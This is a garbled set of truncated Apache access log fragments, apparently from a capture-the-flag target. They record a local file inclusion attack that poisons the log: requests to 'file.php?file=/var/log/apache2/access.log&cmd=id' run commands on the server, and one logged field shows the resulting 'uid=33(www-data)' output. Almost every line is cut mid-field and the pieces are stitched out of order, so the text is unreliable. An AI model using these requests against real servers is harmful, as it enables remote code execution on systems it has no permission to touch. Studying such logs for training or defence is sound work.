 HTTP/1.1" 200 203 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0" 10.0.0.3 - - [17/Mar
/apache2/access.log?haha=id HTTP/1.1" 200 202 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
e.php?file=/var/log/apache2/access.log HTTP/1.1" 200 786 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
3380 "-" "" 10.0.0.3 - - [17/Mar/2022:17:11:38 +0100] "GET /planet/My_H1dd3n_S3cr3t/file.php?file=/var/log/apache2
91.0) Gecko/20100101 Firefox/91.0" 10.0.0.3 - - [17/Mar/2022:17:11:42 +0100] "GET /planet/My_H1dd3n_S3cr3t/file.php?file=
_64; rv:91.0) Gecko/20100101 Firefox/91.0" 10.0.0.3 - - [17/Mar/2022:17:12:24 +0100] "GET /planet/My_H1dd3n_S3cr3t
illa/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0" 10.0.0.3 - - [17/Mar/2022:17:12:40 +0100] "GET /planet
.1" 200 203 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0" 10.0.0.3 - - [17/Mar/2022:17:12:50
.log?cmd=id HTTP/1.1" 200 203 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0" 10.0.0.3 - -
/var/log/apache2/access.log&cmd=id HTTP/1.1" 200 837 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
d3n_S3cr3t/file.php?file=/var/log/apache2/access.log&cmd=id HTTP/1.1" 200 850 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
/planet/My_H1dd3n_S3cr3t/file.php?file=/var/log/apache2/access.log&cmd=id HTTP/1.1" 200 858 "-" "Mozilla/5.0 (X11; Linux
:05 +0100] "GET / HTTP/1.1" 200 3380 "-" "uid=33(www-data) gid=33(www-data) groups=33(www-data) " 10.0.0.3 - - [17/Mar
/apache2/access.log&cmd=id HTTP/1.1" 200 873 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"